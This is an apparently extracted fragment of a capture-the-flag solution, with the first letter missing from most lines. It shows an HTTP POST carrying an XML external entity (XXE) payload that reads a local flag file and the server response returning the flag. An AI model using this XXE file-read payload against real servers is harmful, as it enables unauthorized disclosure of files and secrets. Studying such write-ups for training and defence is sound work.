 ache-Control: max-age=0
rigin: http://210.32.4.21:8080
pgrade-Insecure-Requests: 1
ontent-Type: application/xml
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36
KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
eferer: http://210.32.4.21:8080/www/index.html
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
?xml version="1.0" encoding="UTF-8"?>
!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///flagvvvvvaaaagegsgag2333">]>
root>
name>name</name>
age>&xxe;</age>
/root>
Date: Fri, 16 Nov 2018 04:54:27 GMT
Connection: close
Received name: name, age: EIS{f501e9c5323c560b0a40192ce9b7ad38}